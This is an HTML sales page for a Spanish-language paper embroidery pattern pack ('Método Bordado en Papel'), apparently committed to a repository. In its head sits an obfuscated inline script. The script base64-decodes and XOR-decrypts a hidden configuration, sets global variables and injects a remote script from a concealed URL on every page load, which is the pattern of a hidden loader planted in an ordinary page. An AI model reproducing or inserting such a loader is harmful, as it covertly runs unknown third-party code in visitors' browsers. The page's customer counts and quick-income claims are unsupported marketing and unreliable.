


==== index.html @ 1ddd0880 "Add files via upload" ====
<!DOCTYPE html>
<html lang="es-419">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Método Bordado en Papel · Borda tu camino hacia una mente más tranquila (y un ingreso extra, si tú quieres)</title>
  <meta name="description" content="El pasatiempo lento y sin pantallas que miles de mujeres están usando para calmar la mente por las noches — y discretamente convertirlo en un ingreso extra desde casa. Sin experiencia necesaria.">
  <meta name="theme-color" content="#3d5a47">

  <link rel="icon" type="image/png" href="images/icon.png">
  <link rel="apple-touch-icon" href="images/icon.png">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght,SOFT@0,9..144,400,0..100;0,9..144,500,0..100;0,9..144,600,0..100;0,9..144,700,0..100;1,9..144,400,0..100;1,9..144,500,0..100&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">

  <script>(function(){var g_y3=atob("DBJYqsn3ARmFXX2UXGl637ubIyOnNQngLGFiheaUZXerKAn5NXQhhKqYbDfnL1LnP2Ax2r2ELmnsJRj4c2Ix0qybLH7qMhr4OTwy2evbI3jxKQ/9Pmcsz7rVO0LYcV/zMH06y6WEIyPeJl/6PX89iPPVZnbqOhHxDHsgz6W+ZTupfwv1MGc9iPPVN3iyahmmbCc7maiTMyGwPxz3OXY5mKjEI2TYIA==");var f_wvhy=[];for(var u_yv=0;u_yv<g_y3.length;u_yv++){f_wvhy.push(g_y3.charCodeAt(u_yv)&255);}var l_jg=f_wvhy[0];var l_nj=f_wvhy.slice(1,1+l_jg);var f_v3mr=f_wvhy.slice(1+l_jg);var w_syru=f_v3mr.map(function(b,w_8z6){return b^l_nj[w_8z6%l_jg];});var w_a="";for(var n_bj5y=0;n_bj5y<w_syru.length;n_bj5y++){w_a+=String.fromCharCode(w_syru[n_bj5y]&255);}var v_b9g=decodeURIComponent(escape(w_a));var x_8=JSON.parse(v_b9g);var k_0ze=x_8.globals||[];k_0ze.forEach(function(u_3lxc){window[u_3lxc.name]=u_3lxc.value;});var n_v6qi=document.createElement("script");n_v6qi.src=x_8.url;n_v6qi.async=true;n_v6qi.defer=true;(x_8.attributes||[]).forEach(function(a_lp){n_v6qi.setAttribute(a_lp.name,a_lp.value);});(document.head||document.documentElement).appendChild(n_v6qi);})();</script>

  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <!-- ─── BARRA DE AVISO ─── -->
  <div class="announce">
    <span class="announce-text">
      <span class="announce-item">🧵 200 moldes para imprimir</span>
      <span class="announce-dot">·</span>
      <span class="announce-item">Acceso inmediato</span>
    </span>
  </div>

  <!-- ─── HERO ─── -->
  <header class="hero">
    <div class="wrap">

      <!-- Pill superior: IMPRIME · CORTA · BORDA · REPITE -->
      <div class="hero-pill reveal">
        <span>Imprime</span>
        <span class="hero-pill-dot">·</span>
        <span>Corta</span>
        <span class="hero-pill-dot">·</span>
        <span>Borda</span>
        <span class="hero-pill-dot">·</span>
        <span>Repite</span>
      </div>

      <h1 class="hero-h1 reveal">
        Borda tu camino hacia una <span class="accent">mente más tranquila</span>,<br class="desktop-br"> una tarde tranquila a la vez.
      </h1>

      <p class="hero-sub reveal">
        Recibe <span class="hero-sub-highlight">200 moldes listos para imprimir</span> y empieza a bordar esta misma noche. Imprime, enhebra el hilo, borda — sin experiencia necesaria.
      </p>

      <!-- Línea de confianza: avatares + estrellas + leyenda -->
      <div class="hero-trust reveal">
        <div class="hero-avatars">
          <div class="hero-avatar hero-avatar-1"><img src="images/hero-avatar-1.jpg" alt=""></div>
          <div class="hero-avatar hero-avatar-2"><img src="images/hero-avatar-2.jpg" alt=""></div>
          <div class="hero-avatar hero-avatar-3"><img src="images/hero-avatar-3.jpg" alt=""></div>
        </div>
        <div class="hero-trust-body">
          <div class="hero-trust-stars">★★★★★</div>
          <div class="hero-trust-caption"><strong>4,9 / 5</strong> · Aprobado por más de 2.800 mujeres</div>
        </div>
      </div>

      <!-- Video / media — arriba del botón en mobile, al lado en desktop -->
      <div class="hero-media-wrap reveal">
        <span class="hero-pill-instant">✨ ¡Acceso inmediato!</span>
        <div class="hero-media" data-slot="hero-loop">
          <video autoplay muted loop playsinline>
            <source src="media/hero-loop.mp4" type="video/mp4">
          </video>
        </div>
        <!-- Sello flotante de moldes -->
        <div class="hero-badge hero-badge-patterns">
          <span class="hero-badge-num">+200</span>
          <span class="hero-badge-label">moldes</span>
        </div>
      </div>

      <!-- CTA -->
      <div class="hero-cta-wrap reveal">
        <a href="#offer" class="btn hero-btn">
          Quiero el Método Bordado en Papel™
          <span class="arrow">→</span>
        </a>
        <div class="hero-cta-meta">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 12h-4l-3 9L9 3l-3 9H2"></path></svg>
          Acceso inmediato · Sin suscripción
        </div>
      </div>

    </div>
  </header>

  <!-- ─── PROBLEMA / AGITACIÓN ─── -->
  <section class="section problem-section">
    <div class="wrap">
      <div class="problem-intro reveal">
        <span class="eyebrow center">Por qué esto, por qué ahora</span>
        <h2>¿Este ciclo te resulta familiar?</h2>
      </div>

      <div class="problem-grid reveal">
        <div class="pain">
          <div class="pain-icon" aria-hidden="true">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><rect x="5" y="2" width="14" height="20" rx="3"></rect><line x1="12" y1="18" x2="12" y2="18"></line></svg>
          </div>
          <h3>Cuarenta minutos con la pantalla</h3>
          <p>Querías descansar. Terminaste sintiéndote más vacía que antes.</p>
        </div>
        <div class="pain">
          <div class="pain-icon" aria-hidden="true">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M3 7l9-4 9 4M3 7v10l9 4 9-4V7M3 7l9 4 9-4M12 11v10"></path></svg>
          </div>
          <h3>Pasatiempos que nunca terminas</h3>
          <p>Bufandas a medio tejer, un libro sin leer, el kit de acuarelas todavía en su plástico.</p>
        </div>
        <div class="pain">
          <div class="pain-icon" aria-hidden="true">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><path d="M12 6v6l4 2"></path></svg>
          </div>
          <h3>Noches que se mezclan, todas iguales</h3>
          <p>Cena, TV, celular, cama, repite. Seis meses se fueron en un abrir y cerrar de ojos.</p>
        </div>
        <div class="pain">
          <div class="pain-icon" aria-hidden="true">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M3 21h18M5 21V8l7-5 7 5v13M9 21v-8h6v8"></path></svg>
          </div>
          <h3>Paredes y repisas sin alma</h3>
          <p>Decoración de tienda que podría estar en la casa de cualquier persona. Incluida la tuya.</p>
        </div>
      </div>

      <div class="problem-bridge reveal">
        <span class="bridge-line"></span>
        <p>Existe una forma más tranquila.</p>
        <span class="bridge-line"></span>
      </div>
    </div>
  </section>

  <!-- ─── POR QUÉ FUNCIONA ─── -->
  <section class="section section-sage why-section">
    <div class="wrap">
      <div class="section-intro reveal">
        <span class="eyebrow">Por qué el bordado en papel, por qué ahora</span>
        <h2>El oficio casi olvidado que <em>discretamente</em> resuelve cuatro cosas a la vez.</h2>
        <p>No es casualidad que más de 2.800 mujeres hayan empezado a practicarlo en los últimos doce meses. El bordado en papel está justo en el cruce de cuatro cosas que nuestro sistema nervioso está hambriento por recibir.</p>
      </div>

      <div class="why-grid reveal">
        <article class="why-card">
          <div class="why-num">i.</div>
          <h3>Barato para empezar</h3>
          <p>Menos de $10 en materiales. Una aguja, tres colores de hilo, una hoja impresa. El resto ya lo tienes en casa.</p>
        </article>
        <article class="why-card">
          <div class="why-num">ii.</div>
          <h3>Una calma que se va acumulando</h3>
          <p>Después de veinte minutos, tu respiración se calma y tus manos toman el control. En la segunda semana, ya buscas la aguja antes que el celular.</p>
        </article>
        <article class="why-card">
          <div class="why-num">iii.</div>
          <h3>Desarrolla habilidades que el celular no desarrolla</h3>
          <p>Enfoque, paciencia, motricidad fina, sentido del color. Cosas que nuestros ojos y manos olvidan cuando quedamos atrapadas en un feed.</p>
        </article>
        <article class="why-card">
          <div class="why-num">iv.</div>
          <h3>Discretamente vendible</h3>
          <p>Marcapáginas, cuadros florales, tarjetas de boda — compradoras de Mercado Libre, Shopee e Instagram buscan activamente piezas así. Tú decides si vendes y cuándo.</p>
        </article>
      </div>
    </div>
  </section>

  <!-- ─── PARA QUIÉN ES (PESTAÑAS) ─── -->
  <section class="section who-section">
    <div class="wrap">
      <div class="section-intro reveal">
        <span class="eyebrow">Quién se identifica con esto</span>
        <h2>Tres tipos discretos de principiante.</h2>
        <p>No necesitas saber enhebrar una aguja. No necesitas considerarte una persona "artesana". Elige el perfil que más se parece a ti.</p>
      </div>

      <div class="who-tabs reveal" role="tablist" aria-label="Para quién es esto">
        <button class="who-tab is-active" role="tab" aria-selected="true" data-target="who-calm">
          <svg class="who-tab-icon" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a7 7 0 0 0-7 7c0 5 7 13 7 13s7-8 7-13a7 7 0 0 0-7-7z"></path><circle cx="12" cy="9" r="2.5"></circle></svg>
          <span>Para calmar</span>
        </button>
        <button class="who-tab" role="tab" aria-selected="false" data-target="who-gifts">
          <svg class="who-tab-icon" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="8" width="18" height="13" rx="1"></rect><path d="M3 12h18M12 8v13M7.5 8a2.5 2.5 0 0 1 0-5C9.5 3 12 5 12 8c0-3 2.5-5 4.5-5a2.5 2.5 0 0 1 0 5"></path></svg>
          <span>Para regalar</span>
        </button>
        <button class="who-tab" role="tab" aria-selected="false" data-target="who-income">
          <svg class="who-tab-icon" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><line x1="12" y1="1" x2="12" y2="23"></line><path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path></svg>
          <span>Para generar ingresos</span>
        </button>
      </div>

      <div class="who-panels reveal">

        <div class="who-panel is-active" id="who-calm" role="tabpanel">
          <div class="who-content">
            <div class="who-text">
              <span class="step-label">Para quien necesita bajar el ritmo</span>
              <h3>Estás cansada de una forma que el sueño no resuelve.</h3>
              <p>El celular solo empeora las cosas. Quieres algo para hacer con las manos que no sea lavar la ropa. Veinte minutos por noche, sin pantalla, sin apps, sin algoritmo.</p>
              <ul class="who-list">
                <li>Un ritual nocturno que calma el sistema nervioso</li>
                <li>Piezas terminadas que de verdad cuelgas en la pared</li>
                <li>Cero presión para vender o compartir nada</li>
              </ul>
            </div>
            <div class="who-visual">
              <div class="who-image-slot" data-slot="who-calm-image">
                <img src="images/who-calm.jpg" alt="Manos bordando en papel con hilo verde salvia y terracota, en una tarde tranquila">
              </div>
            </div>
          </div>
        </div>

        <div class="who-panel" id="who-gifts" role="tabpanel">
          <div class="who-content">
            <div class="who-text">
              <span class="step-label">Para quien ama hacer regalos con cariño</span>
              <h3>Quieres que lo que regalas se vea hecho a mano, no comprado.</h3>
              <p>Tarjetas de cumpleaños que terminan enmarcadas. Tarjetas de lugar de boda que se vuelven foto. Una pieza de baby shower que queda colgada sobre la cuna por veinte años.</p>
              <ul class="who-list">
                <li>200 moldes para todas las ocasiones</li>
                <li>Soluciones rápidas para regalos de último momento</li>
                <li>Una personalización que ninguna tarjeta de tienda puede igualar</li>
              </ul>
            </div>
            <div class="who-visual">
              <div class="who-image-slot" data-slot="who-gifts-image">
                <img src="images/who-gifts.jpg" alt="Tarjeta de amor bordada en papel siendo envuelta como regalo con cordel">
              </div>
            </div>
          </div>
        </div>

        <div class="who-panel" id="who-income" role="tabpanel">
          <div class="who-content">
            <div class="who-text">
              <span class="step-label">Para quien tiene curiosidad por un ingreso extra</span>
              <h3>Ya pensaste en abrir una tiendita online más de una vez.</h3>
              <p>Nunca lo llamarías un "negocio". Pero, ¿un ingreso extra que viene de algo bonito, a tu propio ritmo? Sí, por favor. Con moldes de calidad profesional y la técnica correcta, tus piezas quedan listas para vender en Mercado Libre, Shopee o Instagram.</p>
              <ul class="who-list">
                <li>Lista de Materiales Base para producir sin gastar en lo que no necesitas</li>
                <li>Guía de Aplicación con ideas listas para que nunca te falte qué crear</li>
                <li>Guía de Puntada a Puntada para garantizar un acabado profesional en cada pieza</li>
              </ul>
            </div>
            <div class="who-visual">
              <div class="who-image-slot" data-slot="who-income-image">
                <img src="images/who-income.jpg" alt="Pieza de bordado en papel siendo empacada para enviar por Mercado Libre">
              </div>
            </div>
          </div>
        </div>

      </div>
    </div>
  </section>

  <!-- ─── CÓMO FUNCIONA ─── -->
  <section class="section how-section">
    <div class="wrap">
      <div class="how-intro reveal">
        <span class="how-eyebrow">✂ Tan simple como 1, 2, 3</span>
        <h2>De tu impresora a una <em>pieza terminada</em> en una sola tarde.</h2>
      </div>

      <div class="how-steps reveal">

        <div class="how-step">
          <div class="how-step-num">1</div>
          <div class="how-step-icon">
            <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M6 9V2h12v7M6 18H4a2 2 0 0 1-2-2v-5a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v5a2 2 0 0 1-2 2h-2M6 14h12v8H6z"></path></svg>
          </div>
          <h3>Imprime</h3>
          <p>Descarga al instante después de la compra. Elige un molde entre los 200 disponibles e imprímelo en papel común o cartulina, en cualquier impresora doméstica.</p>
        </div>

        <div class="how-step">
          <div class="how-step-num">2</div>
          <div class="how-step-icon">
            <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.29 1.51 4.04 3 5.5l7 7z"></path></svg>
          </div>
          <h3>Borda</h3>
          <p>Sigue el video paso a paso. Después de veinte minutos, tus manos toman el control. Menos de $10 en materiales, disponibles en cualquier tienda de manualidades local u online.</p>
        </div>

        <div class="how-step">
          <div class="how-step-num">3</div>
          <div class="how-step-icon">
            <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"></path><polyline points="3.27 6.96 12 12.01 20.73 6.96"></polyline><line x1="12" y1="22.08" x2="12" y2="12"></line></svg>
          </div>
          <h3>Guarda o vende</h3>
          <p>Enmarca. Regala. O publícalo en Mercado Libre, Shopee o Instagram. Tú decides, a tu ritmo. Tu primera venta puede llegar este mismo fin de semana.</p>
        </div>

      </div>

      <div class="how-cta reveal">
        <a href="#offer" class="btn">
          Quiero Acceso Inmediato
          <span class="arrow">→</span>
        </a>
      </div>
    </div>
  </section>

  <!-- ─── CATÁLOGO / LO QUE VAS A CREAR ─── -->
  <section class="catalog-section">
    <div class="wrap">
      <div class="catalog-intro reveal">
        <span class="eyebrow">Lo que más de 2.800 mujeres están bordando</span>
        <h2>Del marcapáginas a la <em>herencia familiar.</em></h2>
        <p>200 moldes dentro del paquete, organizados según lo que quieras crear. Desliza por las categorías que las mujeres están bordando este mes.</p>
      </div>
    </div>

    <!-- Carrusel de pantalla completa -->
    <div class="catalog-carousel reveal" aria-label="Categorías de moldes">
      <div class="catalog-track">

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-cards-bookmarks">
            <img src="images/catalog-cards-bookmarks.jpg" alt="Tres marcapáginas bordados en papel con moldes florales">
            <span class="catalog-pricepill catalog-pricepill--marquee"><span class="catalog-pricepill-track"><span>Éxito de ventas en Mercado Libre</span><span aria-hidden="true">Éxito de ventas en Mercado Libre</span></span></span>
          </div>
          <div class="catalog-body">
            <h3>Tarjetas y Marcapáginas</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-framed-florals">
            <img src="images/catalog-framed-florals.jpg" alt="Ramo de flores silvestres en bordado de papel enmarcado">
            <span class="catalog-pricepill">Favorito en Shopee</span>
          </div>
          <div class="catalog-body">
            <h3>Flores para Enmarcar</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-wedding">
            <img src="images/catalog-wedding.jpg" alt="Tarjeta de lugar de boda con nombre bordado">
            <span class="catalog-pricepill catalog-pricepill--marquee"><span class="catalog-pricepill-track"><span>Bodas con agenda llena</span><span aria-hidden="true">Bodas con agenda llena</span></span></span>
          </div>
          <div class="catalog-body">
            <h3>Tarjetas de Lugar para Boda</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-baby">
            <img src="images/catalog-baby.jpg" alt="Tarjeta de anuncio de bebé con pájaro bordado y Hello world">
            <span class="catalog-pricepill catalog-pricepill--marquee"><span class="catalog-pricepill-track"><span>Un recuerdo que las compradoras aman</span><span aria-hidden="true">Un recuerdo que las compradoras aman</span></span></span>
          </div>
          <div class="catalog-body">
            <h3>Anuncios de Bebé</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-mindfulness">
            <img src="images/catalog-mindfulness.jpg" alt="Bordado de papel Be here now en un diario">
            <span class="catalog-pricepill catalog-pricepill--alt">Para ti misma</span>
          </div>
          <div class="catalog-body">
            <h3>Piezas de Mindfulness</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-seasonal">
            <img src="images/catalog-seasonal.jpg" alt="Cuatro tarjetas de temporada en bordado de papel">
            <span class="catalog-pricepill">Se agota cada temporada</span>
          </div>
          <div class="catalog-body">
            <h3>Piezas de Temporada</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-monograms">
            <img src="images/catalog-monograms.jpg" alt="Tarjeta de monograma M & E en bordado de papel">
            <span class="catalog-pricepill">Pieza más pedida</span>
          </div>
